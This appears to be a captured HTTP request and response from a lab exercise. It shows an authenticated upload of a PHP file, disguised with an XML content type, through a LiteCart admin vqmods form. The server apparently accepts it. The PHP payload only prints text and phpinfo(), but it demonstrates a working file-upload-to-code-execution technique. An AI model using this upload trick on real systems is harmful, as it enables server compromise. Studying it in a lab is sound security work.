 Request
Pretty Raw \n Actions
1 POST /shop/admin/?app=vqmods&doc=vqmods HTTP/1.1
2 Host: 10.10.10.207
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------266865518426155846993557269155
8 Content-Length: 532
9 Origin: http://10.10.10.207
10 Connection: close
11 Referer: http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
12 Cookie: LCSESSID=q8ge54ecf6ldinvsgngg00am74; language_code=en; cart[uid]=60b5951f250a4
; currency_code=USD
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------266865518426155846993557269155
16 Content-Disposition: form-data; name="token"
17
18 eced4040ecfe5612d7e25e270781226db535d751
19 -----------------------------266865518426155846993557269155
20 Content-Disposition: form-data; name="vqmod"; filename="a.php"
21 Content-Type: application/xml
22
23 <?php
24 echo "PHP is good";
25 phpinfo();
26 ?>
27 -----------------------------266865518426155846993557269155
28 Content-Disposition: form-data; name="upload"
29
30 Upload
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Tue, 01 Jun 2021 03:18:46 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 X-Powered-By: LiteCart
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: language_code=en; expires=Thu, 01-Jul-2021 03:18:46 GMT; Max-Age=2592
9 Set-Cookie: currency_code=USD; expires=Thu, 01-Jul-2021 03:18:46 GMT; Max-Age=259
10 Content-Language: en
11 Location: http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
12 Content-Length: 0
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16